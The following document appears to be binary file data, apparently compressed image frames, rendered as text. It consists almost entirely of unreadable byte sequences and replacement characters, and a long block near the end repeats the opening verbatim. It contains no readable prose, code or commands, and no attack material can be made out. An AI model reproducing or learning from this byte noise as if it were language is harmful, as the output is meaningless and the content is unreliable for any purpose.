�g� RU�m)z��h���R�E B9�]z�� ߃��ZA�����!pB!ǿ<�I��tȩB�=R��fa���X��������ЉTd��񅗔� �5 x���<PIca" �;Y�g�"�B��}�t�� ��X��
�!0v�kd�� Ƅ�!���� 2X �����97�)Hw���R���P68N3̂�&<c������S�{�5 �8W�"񪯶��t��Hea���E_j��.V�sۥ肁d�;�����V�a�'"x��U8�x�*$����!�ń'�"�(~�Ad�#�Og����}
��� �
$ B�:�BX���bx�$�@أ�(�d`B�(�-
q`-xArDw��v2��A��i���P�2�y�;�m�+�a��(x&w��aC�
��w;�}x��w3d`�A�EQ�N�"�(A,>1�W�b��E+�q�b�����*q�K�����6�r��@�h�:���z�#��G>ґ���`I�A2�s\d�HEF���t$%i��&  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ!!A�OL�}҆F
��H��eK�+%L1�ŋ�7m�ܩ�gΟ<��Jt�Q�@d�7n\G�)���Vb��/��2ɪr�V��p�P�(R�h��=���M��.�$�7ER�B�6�.WF,�&��k�U�X'M��z��-E�X��*�AԮ�%7"b��ӨS�^ͺ�k�Fǅf���
�`��aY����h�+_μ���УK�����4�<�V2�n��i�;&no��_ӓ0��80��˟O�������f`��֕���1X`)���7�hS�n¤ �KQ�c�Ѹb��v�� �(�$�M4�����%�[.�YwZ��M{���o�^CH؈z�W�H&�$�`���AB�Uic�a� pE�P�n"8$�K�i�H���6�96��ĝW�$a5P�G�U��0�`0WX��案&j |�fN#d�`����
�Y]$��B'(5B���j꒩8�d�ZSڼ�V>���nw}��^��4�`�r�Ć� ��T�'�6��T��Q�Tf�0���lJ� "��6���k�6@�P����"}b�U�|�ҍ���FV�t��^)�!��\,����Y�$g׶��8j0�M,��A�$��Wp��b��$+jj%PVKpn@&�ѻ񾁩0I���I��M#�آa�D�����r���X�A-��o�T���^0Lm��H`��E��f9$\�j��Ŀ{���C�F�t��g5M��q�b������T�8b��A98��M��]���݉%~W~&.�T7U{}p���\�	oHPwCT#F�|[�����Ը_���A�c�0V��0R�-F��I-�'�d/B5���@q��$��/��҄�azڶ�0��ʗ?b/v Չ�`��^Ic'�M����i�µ%���?�(MO�w�!�����1�'�X�B
��V�	g��uq 4��:`���I�2��k�I�������o�J�H[,12�٢�ڋ�vC�! �Ň�l1�d}j�E�Z�)�E [��E�L7C0 A&�����-z��`�b8 H gL#Ѹ�
�kT�AQa�Qa��M0
<����1�����7tc�&<���9Q�N4���7��M�C��(Gy��"O�*u#��'H4�,QQ�E
V�/n��/$�	��_*WIL�H�C8,f1K١b�@��l���>C���b�E��Q�C��ɀ61�!@���4�ϩ�k0���d�y, �K�ѕF�I�)���(� 
l)�n�*_��.ٿ�!i�D#:Q�z �2�(E!�Q�" �9<�DGJҒ��!�P�){r�u��L7z�3�D��I��M�f �ل[4I��h���uf
M�r�����$ٱD���Ny�S�֢�Bz�"Ս�ꑊ�H����\�J׺���yp�"�B�a ,��'� ���r��}����fj�������*�=���t�  Ͻx@D�|&`;�
I䐩J�jNv
Y����M�@nQPT�z��͡H�/��"�*`U�ڥ����id���Z�֨$�Ep35� �����7���_�r�n����U���R7�M�m���]�t����)Ҡ�LE ���E����w/��P|���"�D���/oQ@��r��D B<b���<��n�Ϻ kU�)㹗Q\�9T�|���e�����3��8 �P���I�@����Ce*S8y~�^�`�.���������o@���7<ߢ6�SO0�Z�d��C���(p��M�P}��4����F�E�qi�������h�����8K:Du��G��' ��n-�	Z�Y������Mْ(��8')�{��{9]i,���	6�N"�CJ=���C 5z���u��D>Z{׾v�s=D �u��U��Mn;tK @ �`�"<���7�sc�7� c�Z�<�1��z�S�����j1P�Q>�Z{�B�kJuJ8�!�t�pǾ"���h�݃��C܈�4d*��K4�! ��XP���XST�yx���q��M$��M�'ng0��e�R$9]7L�qUϽ��]��m�(�twԤ#�����7�`	E@�sh���&4�������X7��!T���v��>�Є��}�D��p���� a�!ԛ4�ԫ�ݘ��Z_�r��!���f<�Ǟ����H����  h��az���� �Q�)����J1��`xT��(�����x3���s������Qn(W�p���r��1��7�)ʯ��������O����%k"g 
�@@wR�!� y� 6
�'zз!�Ѐ��o2`}ۗ��}eBr�p�� "��)��.8l�"�P&p�z�Q�0jO�L��k�g|�&�`m$_�g��!�0�� h}�P{�vj�p	�W^&  & �|ՐY<�'{qSBcX�WuK�v�i�Vq ���o��v8v��t�E�J� 
�`��Fǆgq  B���� �"er���wh�$�$��_�zS%U�ph ��rB7U�Ň\ F�`S�6&"u��������$�ƅ�8��X�\���q|�mn���q	&`��FX"HDu����E#���?$2ۀۘ��⸎KB��h��X��Ȏ�X"�8������X��"�x��	ɱ����!��������ΐ��uې���y�Y�Y��X�����DT�	�i��5�	9��0Y����#ID/�(���5,��o�v�>��.��(9��$	��e]��upO�P9�QQ �2p��x°C4	�7��7���`GS�N�N�v$S畦R ��r	J�"vy�x���@�P�c�� ��bH�Rhʴ��ŕn�(�P S�0��� ��$�0S���ٙ�陗�`���9�3iG1Wd���s��)��(�P,�6`�~0���0,����)���
6	������z!��!��k8�kx	��{gP�����d(�Q&26���Y���$�P~P�乞~�����N������e�!�2����Y"qp	Z�z	&pS��j{�v��w��ư���$ꙡ�y����!j��@�3�����Y�OТO������T��)��nԊ�
�0~��P�H�
Z���LڤN��ID(��S� �0i��Aԥ^�HF��m�eZ:R$R @ʞBJ��	�鉡�Y�s&,'��(Z�(��"��H��t�[z��2@�!�
S�0�Cꦗy�I��i�ᨐy���yZ�<pX�
������g
5��gPlB���)<��7"�im:�m���z$qʞE:�'���ʩ�:��Xc�&P��Y)����2x���8Z��yG�Y�~�	S���*�r*��:~Ě��:���C�Ț��ڇ8�wSWJy�T"��i^��B���:�DZ  	�f���e `�g���IMi ��c���|"�*("��r�s � �I����0^P +�9|�麢���ti��j"q f�Ǖ���%R `�iS �в��������� s��9���z�ҳ�2w��C�V�2�T�(I5}yǨ,�SP��`����C꯶���|)c��c���!h{|!˚E�_"� !y�V�i تX � �y�EJ�����6�������Q�^`q8���9��˳�bcŐ~ � m�r��n��	֖�q�	"������v��rz�J�4��؋�sPp�����F���k��k�9��g���H�qS�*�%2u������"*��0``$U[�o��!��ʞ6��З盳��!6fjƻ!��Jc���y�^j*�~����̞ �2��+�b
��pUh�y���)U�����|�����ʞ��4;՛	4��P��R Cv�3|��!k�c�V�,�� ��N��^�9�R �K�a��뙫q�� �hr��@����X�Ŷ[��!�Ю =�Jn�׊��"��~[ ����\�����!���1������?���PlX0F̷�3��Zs�����! �c
��r\�Zk��p2��
`�@�$r�sl�~��Xl��lʋ���p	d(���~JO�KPj��!�pu�0F����� ��9��
�[��ϻ�
O[/"��
<�b
���ج��וx� �V#Ri����z��ɼOC�w	z�
,��Y *� ���i��,����*�`��ڞ�:��[�b\i�g� qP*��LmԲpv4xX0�dĚZIF0������y��� |���`���^ ��{֕l
���?�͋��ń��!.7
��{�5�N���$ԫ»za��a����qL����`�۞,0��pumךk`	�_N����"� >	ힺyU�ͦmĘ=�#���Y�}U3��ʡ=�qp��e�N%�Vnd�nI¨ �����0�6�� �������A:&|cG í�-܋� �8sS��X��X{q��& 
�{*Oʤ'�!�<^��`V�P �[S� ���,�!��?���]���CiU�s"B0��!��p	'"�R�EKs	'������G�b�2���z :��1.����;��9�=���hA��;^�FN�J��L�����I�:n�l�Rn>Hn�"��`.Z���C�a��_>�d�:	_��V��n~+����r.Al��{��v�7m��}^�~���7�@�r��z����e��^�� u.�~,~��{��`��^2� ��骾�j�h ,�\���
&j��	z��N
�2$�` 	K겎(��
�P
0����떐L��`p"��q����������.��>��^��N��~����!3P
0D`s�뤰��2D�	�?�_����
����_�F���Q� ���@
���*aa!�N$_�&�(��*��,��.��0����1$r�A��9��`!>?$@?)BR�a�C_%u!�D�N��H�����T����A��8��C��s��R�bO�g�c��h��f��i�7�����l`	$��|��~�����?��_�������p�9�[o��1��/������ a�r������@���J@J �P� @� ���/��O�b@���İ��/M J �/�B��ʟJ� �� ˟������]_�to	��?������� ����_J���j0� ��� �����@;	z"t��� ��ML�N��y(��.A�8&xX�)d(IE	�2
�(�,e�Y�&��:���s̘ 2 �س�\Fl�d�N!�Z3Q@S�N�
�t��"t)� W�!ㄌN�P���i��cB�1S�
�I���S^	n~��,�Jd.�tf����$tÀ��˖Q4&�n1̡Ԁ�ؒȊN,q o�5�T$����&��E��Jg��q�(������ۡp�����[��ҥ���|�!_�<��� s�ƙygD�Ac���������+j腼���=�Q�gto6�Y�<�t[�=���� �+��yJ�<%+��Rt&��HA�%_JA��^d�������k��(E`�F"m���ig��q�1�R����*{,��y�Ǚ*o�a�Iv����*�L(�*Өh��r�Q$E:��H>ilѻ?Q�eB5t���8�c�eظ�P��ct�C	E&���L�	g��66����`��3(R��^`�d6�A!*�ŉ&�ؠ�� �t�e�%�7+=���Xtѥ(X��Yh��!GO��Bx���j�%�i7PP7h҉[f��֭��͐ԍvWZ����[(Ph{g(��JI'�40M���H�Y�I��ho%]���Pdc�R"�#��xc�>���f8�[�Bw�#f�E�j����f+:�o��En��#f���#x�}9��zP���eFl� �[�{l����j
�c!8�H�l��@���0 Ra:�M);BR&��z(��mQ��@w<�8 l'lǓV�i8�W%fpCe�N�q�`#Pd��%_�0�u�c��Wz��B^�[v�:�����L���3�����x�	�}zS�N�\ὢ�q��@|7Ey7l� ����S`���@_W跿~��S����[`�� ��8 �t<@aq�� ��(�8����MR���g�
S j��\14�!pP,�0��ԡ#�<X?0T%��GK�4`�Cl 9�H���b'� \�Q� 7lV�v�!
q�)�����8Q�8D9\ `�@�(�B$qjdaB`ńЩp ���F"�bb)�!�V� &2�x�"��e�p�#C!�y4���	'9ɑ18
qB(���@�(D+�؊� �����3.PDf���X�Jp���-EG�S�ak�)d*Ɔ8@ ��f*  O��`�Lņژ��)���& Rq8�S��@��T�%��fl��@ �D+�)OXp��W� 5�ɍ�����.�	���c�L���jB�Ap�JHQH��l0�4�IMxX�px !�Ҏf\ p��J[�.LӚҔf(\FM�gS��Tv�n*�ܤ���X�	�Щ�&�N�cx�I�XH�K3d�N:M���;��� ņV��Ф�:F4����k��9׹���@]�ֆ�"�IUP�����r���� d��I�a�3U�9�=JӢ��&)|��(D���U��� ��U {��!A������-nI;��A��l(z@C�d�p�L�9	ۖR� �r�+���v��].z�
�
���-�������\_��|t������[��W���l{����X�l0R�w�=d�a� �TĖ��p�-|����#�_�A��t�@$�a�X���\C�6tmu�0�Q�WE��4q�}�c Y�C&r��|d$�x��ϸūB���vY��q�ъV4 �[�r���e/��cs��|f3��[n�)R���6����Z]�`6��U{�s���g@ZЃ&t��g8ۙ�s���D*Ү=�ç���-]iL_Zә���=�iPڴ����]c����s�W��R�Zֱ�5�g(f�U�����kk[�z��&6��=�cS�E�f����laG��О����kfg[���v����S !�	 � ,   � �  � �	H����*\Ȱ�Çi@�H��ŋ!�x!1�G�#^�9R$ɓ&S�\���ʖ0_�t�R�o%>�,(A��SZ�
J��ѣH�*Uzj#�;��H⍋X�j�ʵ�ׯ`Ê���EЦ#����g��7o��K��ݻx���˷/�6T��	*��Jn����ɸō���ෲ�˘�VR&��S�o&��Ɯ�̨S��\����kC"�p\�ǒŜ^ͻ��!����
u6m�oj��ͼ��j����]�8�7jv;��ot�$�}��~�M)�ӫ�k�Z��6�����ܫ�p��7b؇߀����t����0��o�T��?F�����Ml���0`(�j�H8�is��#�����a�.�X�51���'ڤ0��@�U�)��A&�W5�X�M	X()%^-���G�hC̔\�UMm%��/y 9�8������a�w�Y�G�d�$&$�'	)�A��SB	x�i� �t�E	Y,�(��F
餏V��t�Ѕ�p�i�����c�8��0�|�j��5���J�j�%�0L'��d�x\i���2�0L4V,	�2ql���	��2A�8�tA�{� A���i�c�J�m��r��\03*	�<�.��%;��yJ;�m��j��I ��n��Lj��p���#�\R���O���$P��8�
�*�*,2�O;��uɩE�d`���~K�m&���&L3�#E�8g+����1 ����9������An�Qjd��]@�^��5�P�`*�����c/1��zS��t�mw���ks����p_������A�׌xâ^*���DnF5���7��`1Ӫ�l�]3�w�ZT�reVͽ��f�41��M�������>NԳC��è�v�3��̞�e���% ����}�{b�����N�^�hk��秏��}�n���˞��?�aRT��� �%H��|I�����%]��\bQ@	��t�D-,A�Xc��^#G��P�� ��4��5�@@HB	�8�!
���ؐ�f�K�~D�`�!��@��Rg��p�� �*R�V���"�B͔i.Հ��8E*6a9�Hc�p����Q��3,�)�q�F�쐖�����L5��B���7��E:��:0�3z���tC7($!)EI��U���38�NP���e��G�%��|N)��Z�`q}E)jIK=�Q�A/J��b� �����fz�`�2���b"�� �6�� 4\s��ܦ8�� ^١0vP��f��ӝ��_D�Nw�/:�f/���O�s���;K1M�\cM�B�I�����:,q��j�`��h<-Ӂd���Kf@Ғ��� 1L���&e�
jI���-��NK�s"5H-P ��\cG8I_j ��ȸK5ҠT����PF�D���>��H*R�z[��y�CR��ֵ>��mmkC邉^�� Aj���jآ�e�E�@����g �_���%�a	�(]:��ղ�����YS  �����	e\´�](���#X��i �ig�P� A��ƾ�X��2y0�+�K\���M.q��ؾ`A�r�k�b�b�q�mE�1]W,As�%
r���`H�z������`h.^�Q �h {/`0����Cz�ۊQT& �C!̃���@��VȀq�1��A��T#� ��GL���.C B
�_`C�ǈG!���"��E 5��B:���"��(�%L00��M~�Ѐ#W��v� 8���*7�w؃0�p/s9� ��S�
\�E�H�o(�,� t��@��	�\�T�NV��@�;^�95y`��Q��TA���]"�h6����尐6G��l�?*��0�6�\���TD��� u*\(��U �4�=j0�2{ u*V1���&����8@�׮~6��TH��w��]<�lW�zq����)w�nG�q���;l� �F�5���F�
�&v_�`�@���ϞVAo��і���r�/��v:j�j�a��C�Qcn_G�227��܁� �o8�邃U$��\�`�k�a�u~9�<�\�HH�?��n]c|��� d��=4��2p��Aot���HG��]�c��W�@�G����uy�ï�ul��Fҍ�u�����t !@ B�#} ����K�C�cw����mG 	Gs�2|��[�:��襝x��;���~���/C���K/����nnx n^/�A����W3z��O����U/{���0�!��.@�{*֠�  �� ��?n$���z�<��	v5H  �O���� ���=@���/! p��|zq}C�x�� p� hz�������7hx���%��~��$�R0�	Q�%��y!��0��,X�t��14h�5(��B�'��2�yC��7�/(wJ��R	M��=��\�	� GXP�V(%m���[ m�!s~�i�����w��<V�(��u����z88��>�}���]�-��p�sQ>y�,��@�� ��P��X��3-y2(��00�c��!��p���!�Њ������+ u�����0���M@3���r/��0Mc2��]00�p��q�����H��!Ը��؍�8 u��8�\o%�.��	�0�7#.3-��C�����	�����!�ȏ��@�!�
qX��1��փ6s/Y�Y��� ް	H���s����� ��X�8���P���3�8-�ӎ6���~1�ғ>�(���0)�?�(��@c��ޘ�~���	�X��Z��� �	Y��<a�eB���}��4!#��P�:z���yA�0�R�+��W��!1�3��-������Y Oj94{�I`�P ��B����T�i�9�Q�yq��@`C����)M���@�i>�@A��@ڲ-M��%�����|ї�x�Y���yr�70��9�v(�� �B#�B��/M�8���	�Y�
@�����:@@:�-�{� P���	����9��Y�%E�C�3F#d���� )P$E��_�BF�� E"� �EN4<|�I ����؍��9��r
T4JTDH�P&�4J�$X�2'�`E ��c�R��pE�� - �R�DyA  �P+`����W��**�� 	l��4K��?*L�T
0L�2����JzA��K��p� �4K��Sʍ�PRJ�*ٍ��W��W��	 �`��_9��O*��������O���iCP�4M�O`���Ѝ����ʍ��������@�+ʥt�-5�e�u�$u�4M��-��za��R�p��zQ�t�RxW���ЕsQ��x�y���J�� ��H��9�u�$�T3�� a&���UG ��T8��`�Gp��^uV��^��e�����sE��h�x1 �0�� ;	�0���	�R�� ����0���Z�� ���W�` ��q�T��ZIe����`�F [�e5M�`
8{�e���X���Q��n���H ���.��+�҅\uP2`�5\|%	��]���|�i�
C[g���V��nk �eNʍn�ږ�� �0�ι� Ji�^u j땴s!���z|Š^ �u�^����^�@��'{���:հT��!�t�"V��
!F�{�Vb��@b�@{ b�+Tb�% ���� ګ��0 ����� �� ��:��K��i�� �gf�0f@�g�Ve0�w�w�pFj�+efew �ВO��퐢̡ �(��?��sAuޖ
�  � i�v�fn���t��i�V��m��r�v	Y��(������
p-���?�,Twm�  �x��m��7u�fpt�l�fc(��v�/����Z��\̏Y���
�����O��;��P,m� �Pzk m�wau� �u���v(�&m���{0y  �`
�Ȋ��Ȍl�ۍ��sq
��k�B@��	��� �� �	!�� |צjsQ 8�x�w	`t1��x�r҆�uQ[�
����̌K�tQ����Oz b���ݨ��y5�tq	:�j�  k��X`U�2����{`X�(&i�0�<�|m�X�y���k�y�sq�O�@X*� ��	`;		����7zmw��p�fp��
�,m�!�
��φ*�̍\B0	ި	��ɏc�z�7�!���|�<ѢG2��W����{� ��\���uq�00�	�c���r|��{�����
�Go��+0h�h-����\��@�ި֊��p�>c�!�{�   �=�W�g��w�@t|�ip p�pf��}�fx[�� �� 0 �0�����P�U�?��!?��ǁy��@�D�= ���eXy0W��OP��n�n���" :\��� X˭�-�]�����ؽ��������+8�lp��-�-�$8��M���O� �"@����AR�!Ap�����m#���n�!��"�-���" �.%���l��N�y�����ʰ�J���5�h)��) ��E 	�`o*�-Po�A��Q���Б5����E ����o0} �9��Q� (<��R��ڠ��G9�d^�f~�h��j��GY0^��Q9^x��z��|��~���>����P���J����� �A�t�.�N-���n陞���������.���N�n��ꫮ��(t^��Q0!��뉁"�������]�kr�j�J�Ȏ�9����
TI�R ��Y�?�Y�� ��%���� �0����p�.���~�����> �� 4_�p �0� ���G	Ah�|�B��v�UTs�;>�>�4��(�����D'��(����Be-��Ay��P� 	a's1`/M@:�	`��#Ԧ�ŝ7����a%�XtEr�DVTE�@F�( J�p��P�s�� 
?�q� J��deo�j�(pE�q��T? Q�d1���ބ� ��K$��?�l_�!^��M�P�"��[⦓Oh �7����/`K�j	=z�?� T�W�� e��e(O:��O��O�%�"\
��Q�C�"�`��&AUKn����_�t������ �@��
t!	�/�pR��@�n���0������Kl��5���zy�	#&c���-��?;4�q�$��6����ߟ�y��ܠla��(
� �S�-h���O�!.�Fq��(.� ����z��a!��fl0A1�Յ�.r�!�b��3����r,ǉ�@���Y�-evaP����������H�ߑ<^���gjb�i�^RЧ˅+}΀<c�0�0?��w��E�!�:����4�z
|Ėo�m-���x�%�(��g���4�.��ֿ��L��q}`�)�0�����@l����}�d72�e����Wؑ%v�m��0��F�Ε��h�S,& ���� �(��8*4 �
*��2<��p����c!l�A�=�/{�&M�	W,�є4�
`I#��!�@Z��6W\YL�����-��L����0�)�b\�,F0����j� cG�|$�����O0�Á@��Fr`d�l�K
�Q0���(�V(��?;��IY�K�ۣ��&0��T�k. �<�UO�`�#�k�]9����X���,���Tr*����p�X|JGI
�g� RU�m)z��h���R�E B9�]z�� ߃��ZA�����!pB!ǿ<�I��tȩB�=R��fa���X��������ЉTd��񅗔� �5 x���<PIca" �;Y�g�"�B��}�t�� ��X��
�!0v�kd�� Ƅ�!���� 2X �����97�)Hw���R���P68N3̂�&<c������S�{�5 �8W�"񪯶��t��Hea���E_j��.V�sۥ肁d�;�����V�a�'"x��U8�x�*$����!�ń'�"�(~�Ad�#�Og����}
��� �
$ B�:�BX���bx�$�@أ�(�d`B�(�-
q`-xArDw��v2��A��i���P�2�y�;�m�+�a��(x&w��aC�
��w;�}x��w3d`�A�EQ�N�"�(A,>1�W�b��E+�q�b�����*q�K�����6�r��@�h�:���z�#��G>ґ���`I�A2�s\d�HEF���t$%i��&  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ!!A�OL�}҆F
��H��eK�+%L1�ŋ�7m�ܩ�gΟ<��Jt�Q�@d�7n\G�)���Vb��/��2ɪr�V��p�P�(R�h��=���M��.�$�7ER�B�6�.WF,�&��k�U�X'M��z��-E�X��*�AԮ�%7"b��ӨS�^ͺ�k�Fǅf���
�`��aY����h�+_μ���УK�����4�<�V2�n��i�;&no��_ӓ0��80��˟O�������f`��֕���1X`)���7�hS�n¤ �KQ�c�Ѹb��v�� �(�$�M4�����%�[.�YwZ��M{���o�^CH؈z�W�H&�$�`���AB�Uic�a� pE�P�n"8$�K�i�H���6�96��ĝW�$a5P�G�U��0�`0WX��案&j |�fN#d�`����
�Y]$��B'(5B���j꒩8�d�ZSڼ�V>���nw}��^��4�`�r�Ć� ��T�'�6��T��Q�Tf�0���lJ� "��6���k�6@�P����"}b�U�|�ҍ���FV�t��^)�!��\,����Y�$g׶��8j0�M,��A�$��Wp��b��$+jj%PVKpn@&�ѻ񾁩0I���I��M#�آa�D�����r���X�A-��o�T���^0Lm��H`��E��f9$\�j��Ŀ{���C�F�t��g5M��q�b������T�8b��A98��M��]���݉%~W~&.�T7U{}p���\�	oHPwCT#F�|[�����Ը_���A�c�0V��0R�-F��I-�'�d/B5���@q��$��/��҄�azڶ�0��ʗ?b/v Չ�`��^Ic'�M����i�µ%���?�(MO�w�!�����1�'�X�B
��V�	g��uq 4��:`���I�2��k�I�������o�J�H[,12�٢�ڋ�vC�! �Ň�l1�d}j�E�Z�)�E [��E�L7C0 A&�����-z��`�b8 H gL#Ѹ�
�kT�AQa�Qa��M0
<����1�����7tc�&<���9Q�N4���7��M�C��(Gy��"O�*u#��'H4�,QQ�E
V�/n��/$�	��_*WIL�H�C8,f1K١b�@��l���>C���b�E��Q�C��ɀ61�!@���4�ϩ�k0���d�y, �K�ѕF�I�)���(� 
l)�n�*_��.ٿ�!i�D#:Q�z �2�(E!�Q�" �9<�DGJҒ��!�P�){r�u��L7z�3�D��I��M�f �ل[4I��h���uf
M�r�����$ٱD���Ny�S�֢�Bz�"Ս�ꑊ�H����\�J׺���yp�"�B�a ,��'� ���r��}����fj�������*�=���t�  Ͻx@D�|&`;�
I䐩J�jNv
Y����M�@nQPT�z��͡H�/��"�*`U�ڥ����id���Z�֨$�Ep35� �����7���_�r�n����U���R7�M�m���]�t����)Ҡ�LE ���E����w/��P|���"�D���/oQ@��r��D B<b���<��n�Ϻ kU�)㹗Q\�9T�|���e�����3��8 �P���I�@����Ce*S8y~�^�`�.���������o@���7<ߢ6�SO0�Z�d��C���(p��M�P}��4����F�E�qi�������h�����8K:Du��G��' ��n-�	Z�Y������Mْ(��8')�{��{9]i,���	6�N"�CJ=���C 5z���u��D>Z{׾v�s=D �u��U��Mn;tK @ �`�"<���7�sc�7� c�Z�<�1��z�S�����j1P�Q>�Z{�B�kJuJ8�!�t�pǾ"���h�݃��C܈�4d*��K4�! ��XP���XST�yx���q��M$��M�'ng0��e�R$9]7L�qUϽ��]��m�(�twԤ#�����7�`	E@�sh���&4�������X7��!T���v��>�Є��}�D��p���� a�!ԛ4�ԫ�ݘ��Z_�r��!���f<�Ǟ����H����  h��az���� �Q�)����J1��`xT��(�����x3���s������Qn(W�p���r��1��7�)ʯ��������O����%k"g 
�@@wR�!� y� 6
�'zз!�Ѐ��o2`}ۗ��}eBr�p�� "��)��.8l�"�P&p�z�Q�0jO�L��k�g|�&�`m$_�g��!�0�� h}�P{�vj�p	�W^&  & �|ՐY<�'{qSBcX�WuK�v�i�Vq ���o��v8v��t�E�J� 
�`��Fǆgq  B���� �"er���wh�$�$��_�zS%U�ph ��rB7U�Ň\ F�`S�6&"u��������$�ƅ�8��X�\���q|�mn���q	&`��FX"HDu����E#���?$2ۀۘ��⸎KB��h��X��Ȏ�X"�8������X��"�x��	ɱ����!��������ΐ��uې���y�Y�Y��X�����DT�	�i��5�	9��0Y����#ID/�(���5,��o�v�>��.��(9��$	��e]��upO�P9�QQ �2p��x°C4	�7��7���`GS�N�N�v$S畦R ��r	J�"vy�x���@�P�c�� ��bH�Rhʴ��ŕn�(�P S�0��� ��$�0S���ٙ�陗�`���9�3iG1Wd���s��)��(�P,�6`�~0���0,����)���
6	������z!��!��k8�kx	��{gP�����d(�Q&26���Y���$�P~P�乞~�����N������e�!�2����Y"qp	Z�z	&pS��j{�v��w��ư���$ꙡ�y����!j��@�3�����Y�OТO������T��)��nԊ�
�0~��P�H�
Z���LڤN��ID(��S� �0i��Aԥ^�HF��m�eZ:R$R @ʞBJ��	�鉡�Y�s&,'��(Z�(��"��H��t�[z��2@�!�
S�0�Cꦗy�I��i�ᨐy���yZ�<pX�
������g
5��gPlB���)<��7"�im:�m���z$qʞE:�'���ʩ�:��Xc�&P��Y)����2x���8Z��yG�Y�~�	S���*�r*��:~Ě��:���C�Ț��ڇ8�wSWJy�T"��i^��B���:�DZ  	�f���e `�g���IMi ��c���|"�*("��r�s � �I����0^P +�9|�麢���ti��j"q f�Ǖ���%R `�iS �в��������� s��9���z�ҳ�2w��C�V�2�T�(I5}yǨ,�SP��`����C꯶���|)c��c���!h{|!˚E�_"� !y�V�i تX � �y�EJ�����6�������Q�^`q8���9��˳�bcŐ~ � m�r��n��	֖�q�	"������v��rz�J�4��؋�sPp�����F���k��k�9��g���H�qS�*�%2u������"*��0``$U[�o��!��ʞ6��З盳��!6fjƻ!��Jc���y�^j*�~����̞ �2��+�b
��pUh�y���)U�����|�����ʞ��4;՛	4��P��R Cv�3|��!k�c�V�,�� ��N��^�9�R �K�a��뙫q�� �hr��@����X�Ŷ[��!�Ю =�Jn�׊��"��~[ ����\�����!���1������?���PlX0F̷�3��Zs�����! �c
��r\�Zk��p2��
`�@�$r�sl�~��Xl��lʋ���p	d(���~JO�KPj��!�pu�0F����� ��9��
�[��ϻ�
O[/"��
<�b
���ج��וx� �V#Ri����z��ɼOC�w	z�
,��Y *� ���i��,����*�`��ڞ�:��[�b\i�g� qP*��LmԲpv4xX0�dĚZIF0������y��� |���`���^ ��{֕l
���?�͋��ń��!.7
��{�5�N���$ԫ»za��a����qL����`�۞,0��pumךk`	�_N����"� >	ힺyU�ͦmĘ=�#���Y�}U3��ʡ=�qp��e�N%�Vnd�nI¨ �����0�6�� �������A:&|cG í�-܋� �8sS��X��X{q��& 
�{*Oʤ'�!�<^��`V�P �[S� ���,�!��?���]���CiU�s"B0��!��p	'"�R�EKs	'������G�b�2���z :��1.����;��9�=���hA��;^�FN�J��L�����I�:n�l�Rn>Hn�"��`.Z���C�a��_>�d�:	_��V��n~+����r.Al��{��v�7m��}^�~���7�@�r��z����e��^�� u.�~,~��{��`��^2� ��骾�j�h ,�\���
&j��	z��N
�2$�` 	K겎(��
�P
0����떐L��`p"��q����������.��>��^��N��~����!3P
0D`s�뤰��2D�	�?�_����
����_�F���Q� ���@
���*aa!�N$_�&�(��*��,��.��0����1$r�A��9��`!>?$@?)BR�a�C_%u!�D�N��H�����T����A��8��C��s��R�bO�g�c��h��f��i�7�����l`	$��|��~�����?��_�������p�9�[o��1��/������ a�r������@���J@J �P� @� ���/��O�b@���İ��/M J �/�B��ʟJ� �� ˟������]_�to	��?������� ����_J���j0� ��� �����@;	z"t��� ��ML�N��y(��.A�8&xX�)d(IE	�2
�(�,e�Y�&��:���s̘ 2 �س�\Fl�d�N!�Z3Q@S�N�
�t��"t)� W�!ㄌN�P���i��cB�1S�
�I���S^	n~��,�Jd.�tf����$tÀ��˖Q4&�n1̡Ԁ�ؒȊN,q o�5�T$����&��E��Jg��q�(������ۡp�����[��ҥ���|�!_�<��� s�ƙygD�Ac���������+j腼���=�Q�gto6�Y�<�t[�=���� �+��yJ�<%+��Rt&��HA�%_JA��^d�������k��(E`�F"m���ig��q�1�R����*{,��y�Ǚ*o�a�Iv����*�L(�*Өh��r�Q$E:��H>ilѻ?Q�eB5t���8�c�eظ�P��ct�C	E&���L�	g��66����`��3(R��^`�d6�A!*�ŉ&�ؠ�� �t�e�%�7+=���Xtѥ(X��Yh��!GO��Bx���j�%�i7PP7h҉[f��֭��͐ԍvWZ����[(Ph{g(��JI'�40M���H�Y�I��ho%]���Pdc�R"�#��xc�>���f8�[�Bw�#f�E�j����f+:�o��En��#f���#x�}9��zP���eFl� �[�{l����j
�c!8�H�l��@���0 Ra:�M);BR&��z(��mQ��@w<�8 l'lǓV�i8�W%fpCe�N�q�`#Pd��%_�0�u�c��Wz��B^�[v�:�����L���3�����x�	�}zS�N�\ὢ�q��@|7Ey7l� ����S`���@_W跿~��S����[`�� ��8 �t<@aq�� ��(�8����MR���g�
S j��\14�!pP,�0��ԡ#�<X?0T%��GK�4`�Cl 9�H���b'� \�Q� 7lV�v�!
q�)�����8Q�8D9\ `�@�(�B$qjdaB`ńЩp ���F"�bb)�!�V� &2�x�"��e�p�#C!�y4���	'9ɑ18
qB(���@�(D+�؊� �����3.PDf���X�Jp���-EG�S�ak�)d*Ɔ8@ ��f*  O��`�Lņژ��)���& Rq8�S��@��T�%��fl��@ �D+�)OXp��W� 5�ɍ�����.�	���c�L���jB�Ap�JHQH��l0�4�IMxX�px !�Ҏf\ p��J[�.LӚҔf(\FM�gS��Tv�n*�ܤ���X�	�Щ�&�N�cx�I�XH�K3d�N:M���;��� ņV��Ф�:F4����k��9׹���@]�ֆ�"�IUP�����r���� d��I�a�3U�9�=JӢ��&)|��(D���U��� ��U {��!A������-nI;��A��l(z@C�d�p�L�9	ۖR� �r�+���v��].z�
�
���-�������\_��|t������[��W���l{����X�l0R�w�=d�a� �TĖ��p�-|����#�_�A��t�@$�a�X���\C�6tmu�0�Q�WE��4q�}�c Y�C&r��|d$�x��ϸūB���vY��q�ъV4 �[�r���e/��cs��|f3��[n�)R���6����Z]�`6��U{�s���g@ZЃ&t��g8ۙ�s���D*Ү=�ç���-]iL_Zә���=�iPڴ����]c����s�W��R�Zֱ�5�g(f�U�����kk[�z��&6��=�cS�E�f����laG��О����kfg[���v����S !�	 � ,   � �  � �	H����*\Ȱ�Çi@�H��ŋ!�x!1�G�#^�9R$ɓ&S�\���ʖ0_�t�R�o%>�,(A��SZ�
